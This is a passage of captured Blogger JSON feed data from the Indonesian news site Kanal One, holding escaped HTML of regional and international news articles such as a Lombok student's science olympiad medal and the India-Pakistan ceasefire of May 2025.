masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Internasional?alt=json-in-script&max-results=6&callback=jQuery37109934509962642306_1768531142122&_=1768531142123
body_size: 11084
content:
// API callback
jQuery37109934509962642306_1768531142122({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-16T10:36:35.618+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Internasional?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Internasional"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Internasional\/-\/Internasional?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"70"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-126613483262644453"},"published":{"$t":"2025-12-27T19:39:00.002+08:00"},"updated":{"$t":"2025-12-27T19:39:11.662+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk\/s1280\/28024.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk\/w400-h266\/28024.jpg\" title=\"Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Nama Lombok kembali bergema di panggung internasional melalui torehan prestasi gemilang dari dunia pendidikan. Seorang siswi sekolah dasar asal Lombok berhasil membuktikan bahwa usia muda bukan penghalang untuk bersaing di level global. Adalah Lale Azimatul Haalah, siswi Grade 4 Imam Bukhori SD IT ABATA Lombok, yang sukses meraih medali perak pada bidang Sains dalam ajang International Science Olympiad Competition and Exhibition (ISOCSEA) di Osaka, Jepang.\u003Cbr \/\u003E\u003Cbr \/\u003EAjang bergengsi tersebut digelar pada 19–22 Desember 2025 di Grand Prince Hotel Osaka Bay dan diikuti oleh peserta dari berbagai negara. Di tengah persaingan ketat, Lale tampil percaya diri dan mampu menunjukkan penguasaan konsep sains yang kuat, disertai ketelitian tinggi dalam menjawab soal-soal berstandar internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EKeberhasilan ini tak lepas dari dukungan lingkungan terdekatnya. Lale merupakan putri ketiga dari pasangan Dr. Lalu Gede M. Zainuddin Atsani, Lc., M.Pd.I. dan Ibu Oryza Sativa. Peran keluarga yang konsisten mendampingi proses belajar, berpadu dengan sistem pendidikan sekolah yang kondusif, menjadi fondasi penting dalam pencapaian prestasi tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SD IT ABATA Lombok, Lia Oktavia, S.Pd., Gr., mengungkapkan rasa bangga dan syukurnya atas capaian membanggakan ini. Menurutnya, prestasi Lale merupakan hasil dari proses panjang yang melibatkan ketekunan siswa, pembinaan guru, serta sinergi yang baik antara sekolah dan orang tua.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Prestasi ini menjadi bukti bahwa dengan pembinaan yang tepat dan semangat belajar yang tinggi, peserta didik kita mampu bersaing di tingkat internasional. Semoga ini menjadi inspirasi bagi siswa lainnya,” ungkap Lia.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHal senada disampaikan pembimbing olimpiade, Via Monica Devi, M.Pd. Ia menilai keberhasilan Lale bukan hanya mencerminkan kecakapan akademik, tetapi juga kekuatan karakter yang dibangun melalui disiplin dan ketekunan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Capaian ini lahir dari proses panjang yang menanamkan rasa percaya diri, konsistensi, dan semangat pantang menyerah pada peserta didik,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Direktur SD IT ABATA Lombok, Fahrun Nisza, S.Pd., Gr., menegaskan komitmen sekolah untuk terus menghadirkan program pembinaan yang berkelanjutan dan terarah bagi pengembangan potensi siswa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami berkomitmen mencetak generasi yang tidak hanya unggul secara akademik, tetapi juga siap bersaing dan berkontribusi di tingkat global,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPrestasi yang diraih Lale Azimatul Haalah diharapkan menjadi pemantik semangat bagi pelajar di Nusa Tenggara Barat, khususnya Lombok, untuk terus mengasah potensi diri dan berani melangkah membawa nama daerah serta Indonesia ke kancah dunia.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/126613483262644453\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/harumkan-nama-lombok-siswi-sd-it-abata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/126613483262644453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/126613483262644453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/harumkan-nama-lombok-siswi-sd-it-abata.html","title":"Harumkan Nama Lombok, Siswi SD IT ABATA Rebut Perak Sains Internasional"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RcJ4fNToUwa87iSQKP8NfcVaCJ1Q-izN5CSTJxd2R8s80Dhvq8ke6T8EoRnsDTRbtavlX_X4Npda469wd156vmgMlLbIsrG70p0G3ISHXwm-9YJA_bhB_P2xqIrMDYhIDrlQ_vwTF9Hss4bZCmIgXBBr56ac9DNhn6DiShPKI_lvIV3aPDMiawei5xdk\/s72-w400-h266-c\/28024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-4626957949730761213"},"published":{"$t":"2025-05-11T19:03:00.001+08:00"},"updated":{"$t":"2025-05-11T19:03:00.125+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"}],"title":{"type":"text","$t":"India dan Pakistan Sepakat Gencatan Senjata Setelah Perundingan yang Ditengahi AS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKbl54Q33u3wPGltm6p_Va9yFiy7GBrJkz0N5wVfO6AdVE5vDq3mqsLlrfwgcHyNhAMO4at394pfsVi57a-DSLmy0KRKZJa-2zUFQz-Ji_KXNWsCKgd4Jan976krKGmsRwaMoUKHvViDOIGVnbj7beUtba9xxgWOh1QJHK0a5RCwPIhR_NrthGc_hUa-Ie\/s700\/WAR-OK.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKbl54Q33u3wPGltm6p_Va9yFiy7GBrJkz0N5wVfO6AdVE5vDq3mqsLlrfwgcHyNhAMO4at394pfsVi57a-DSLmy0KRKZJa-2zUFQz-Ji_KXNWsCKgd4Jan976krKGmsRwaMoUKHvViDOIGVnbj7beUtba9xxgWOh1QJHK0a5RCwPIhR_NrthGc_hUa-Ie\/w640-h426\/WAR-OK.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESerangan udara dari Pakistan menyebabkan kerusakan di kawasan permukiman di Jammu, India. (KO\/GETTY IMAGES)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE,\u003C\/b\u003E - India dan Pakistan akhirnya sepakat untuk melakukan gencatan senjata penuh dan segera, mengakhiri salah satu eskalasi kekerasan terburuk antara kedua negara bersenjata nuklir tersebut dalam lebih dari dua dekade.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKesepakatan ini dicapai setelah perundingan intensif yang dimediasi oleh Amerika Serikat, dengan keterlibatan langsung Presiden Donald Trump, Menteri Luar Negeri Marco Rubio, dan Wakil Presiden JD Vance.\u003C\/p\u003E\u003Cp\u003E“India dan Pakistan telah sepakat untuk gencatan senjata penuh dan segera setelah perundingan panjang yang dimediasi oleh Amerika Serikat. Saya mengucapkan selamat kepada kedua negara atas penggunaan akal sehat dan kecerdasan tinggi dalam menyelesaikan konflik ini.”Seperti dikKutipan dari laporan The Sun, Sabtu 10 Mei 2025.\u003C\/p\u003E\u003Cp\u003EPresiden Trump, melalui jejaring sosial Truth Social miliknya, menyampaikan ucapan selamat kepada kedua negara atas “penggunaan akal sehat dan kecerdasan tinggi” dalam menyelesaikan krisis.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKesepakatan ini mencakup penghentian total permusuhan di sepanjang Garis Kontrol (LoC) dan perbatasan internasional.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKedua negara berkomitmen untuk tidak melakukan serangan lebih lanjut dan menjaga ketenangan di wilayah perbatasan. Sebagai bagian dari langkah diplomatik lanjutan, Pakistan membuka kembali ruang udaranya, sementara India menutup sementara 32 bandara di wilayah utara sebagai tindakan pencegahan.\u003C\/p\u003E\u003Cp\u003EReaksi internasional terhadap kesepakatan ini sangat positif. Perserikatan Bangsa-Bangsa (PBB) menyambut baik perjanjian ini dan memuji pendekatan diplomatik yang berhasil menghindari perang terbuka.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESekretaris Jenderal PBB António Guterres menyerukan agar momentum ini digunakan untuk menciptakan perdamaian jangka panjang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENegara-negara anggota G7 serta China juga menyuarakan dukungannya terhadap kesepakatan damai tersebut dan meminta kedua belah pihak untuk menahan diri dari tindakan provokatif di masa depan.\u003C\/p\u003E\u003Cp\u003EMeski demikian, tantangan ke depan tetap besar. Ketegangan politik dan militer belum sepenuhnya reda, dan kedua negara masih saling menuduh terkait pelanggaran hak asasi manusia dan serangan terhadap warga sipil.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKonflik terbaru ini dipicu oleh serangan militan pada 22 April 2025 di Pahalgam, Jammu dan Kashmir, yang menewaskan 27 orang, termasuk 25 wisatawan Hindu dan seorang wisatawan Kristen.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESerangan tersebut memicu respons militer dari India yang menargetkan infrastruktur militan di wilayah Pakistan, yang kemudian dibalas oleh serangan lintas perbatasan oleh militer Pakistan. Ketegangan memuncak dengan jatuhnya pesawat India, yang diklaim oleh pihak Pakistan.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4626957949730761213\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/india-dan-pakistan-sepakat-gencatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4626957949730761213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4626957949730761213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/india-dan-pakistan-sepakat-gencatan.html","title":"India dan Pakistan Sepakat Gencatan Senjata Setelah Perundingan yang Ditengahi AS"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKbl54Q33u3wPGltm6p_Va9yFiy7GBrJkz0N5wVfO6AdVE5vDq3mqsLlrfwgcHyNhAMO4at394pfsVi57a-DSLmy0KRKZJa-2zUFQz-Ji_KXNWsCKgd4Jan976krKGmsRwaMoUKHvViDOIGVnbj7beUtba9xxgWOh1QJHK0a5RCwPIhR_NrthGc_hUa-Ie\/s72-w640-h426-c\/WAR-OK.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9153344339959083595"},"published":{"$t":"2025-04-26T03:00:00.002+08:00"},"updated":{"$t":"2025-04-26T03:00:15.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Puskor Hindunesia Gelar International Seminar dan Dance Performance"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s720\/1000562085.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"404\" data-original-width=\"720\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000562085.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pusat Koordinasi Hindu Indonesia (Puskor Hindunesia) menggelar international seminar dan dances performance di Taman Mayura Kota Mataram pada Sabtu 26 April 2025.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum Puskor Hindunesia Dr (HC), Ida Bagus K Susena, S. Kom. mengatakan international seminar dan performance dance merupakan puncak acara peringatan hari jadi\u0026nbsp;Puskor Hindunesia ke-22 di tahun 2025.\u003Cbr \/\u003E\u003Cbr \/\u003EHari jadi\u0026nbsp;Puskor Hindunesia ke-22 ini mengangkat tema \u003Ci\u003E\u003Cb\u003Emenebar kemulyaan pelayanan dan pengabdian dharma nusantara menuju Indonesia emas 2045\u003C\/b\u003E\u003C\/i\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Malam ini kita berkumpul di Taman Mayura sebagai penanda rangkaian puncak acara hari jadi ke-22,\" ujarnya pada Jumat 25 April 2025.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInternational seminar menghadirkan dua orang narasumber pakar yoga internasional, pertama Mr. Uday Shailaja V\u0026nbsp; Despande Master Mallakhamb dari India dan Dr. Mrs. Neeta S. Tatke dari TRAACS International Yoga Malaysia. \u003Cbr \/\u003E\u003Cbr \/\u003EDalam international seminar, Mr. Uday Shailaja V\u0026nbsp; Despande Master Mallakhamb dari India bakal memberikan pemahaman tentang sebuah peradaban Hindu kuno bernama yoga. \u003Cbr \/\u003E\u003Cbr \/\u003ESementara Dr. Mrs. Neeta S. Tatke dari TRAACS International Yoga Malaysia bakal menampilkan atraksi tarian dan koreografi Hindu sebagai inspirasi keragaman. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Besok diawali dengan seminar internasional dengan narasumber dari India dan Malaysia terkait dengan yoga, untuk atraksi akan digabungkan juga dari Tim Korwil NTB dengan menghadirkan kolosal Tari Pendet Bali,\" ujarnya. \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIda Bagus K Susena mengatakan Puskor Hindunesia mengundang sejumlah tamu untuk hadir. Ia berharap pemerintah mendukung kegiatan ini, karena ia menilai, internasional seminar dan dances performance bisa mendorong kinerja pemerintah dalam mempromosikan Lombok - NTB ke kancah dunia. \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjomcKQLGb9K0ZO3WGvcEqgEfuZkKyJemvlyxYyiTlACGONiFmAa0BxkGgAKdrYAGXMlQ263WueiAFy6dFOFiEGSiSYKT95F6SGvlrl-8Olpc6ymKA2-h0sp6z3CHMCUdzZcmwmyR2OyZe7DcCfXBR-K4clzpwX4RcZDWElxNkdD6432SjUo2Cjof6WuhUE\/s4080\/1000561746.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjomcKQLGb9K0ZO3WGvcEqgEfuZkKyJemvlyxYyiTlACGONiFmAa0BxkGgAKdrYAGXMlQ263WueiAFy6dFOFiEGSiSYKT95F6SGvlrl-8Olpc6ymKA2-h0sp6z3CHMCUdzZcmwmyR2OyZe7DcCfXBR-K4clzpwX4RcZDWElxNkdD6432SjUo2Cjof6WuhUE\/w400-h225\/1000561746.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\"Kami mengundang berbagai komponen, harapkan dukungan pemerintah karena kita membawa nama Lombok NTB,\" kata Ida Bagus K Susena. \u003Cbr \/\u003E\u003Cbr \/\u003EKetua Puskor Hindunesia Dekorwil NTB Ni Komang Puspita menegaskan Puskor Hindunesia fokus pada kemanusiaan. Ia berharap di era kepemimpinannya ini, eksistensi Puskor Hindunesia memiliki citra positif bagi masyarakat Nusa Tenggara Barat. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya berharap kedepan banyak orang terbantu dengan keberadaan kami, agenda kita sangat padat dan itu semua ditujukan untuk kemanusiaan,\" tegasnya. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9153344339959083595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/04\/puskor-hindunesia-gelar-international.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9153344339959083595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9153344339959083595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/04\/puskor-hindunesia-gelar-international.html","title":"Puskor Hindunesia Gelar International Seminar dan Dance Performance"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000562085.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8138502674327722679"},"published":{"$t":"2025-04-13T22:30:00.003+08:00"},"updated":{"$t":"2025-04-13T23:09:17.432+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"}],"title":{"type":"text","$t":"Tump Mendadak Batalkan Visa Mahasiswa Internasional, Jaksa Agung Minta Hakim Federal Lakukan Pembatalan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48OQEy8uhGIKUSkJ1cnrQgqSw7R1TuKYiUyTtdii11MOOqdO5LEW2VP8vGuLJSSZ0_CEewAxHr8Z4_C0JWCJnR4j41rl_vPTgxxOwM1xGdEGiS4IILYIp6vULOyyg1aM242gv3HOlmszbsZDsA9YSlXowWn648lPi1SjZUYTkMuXZx1hUvc7HoFgCfxya\/s3000\/trump.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" 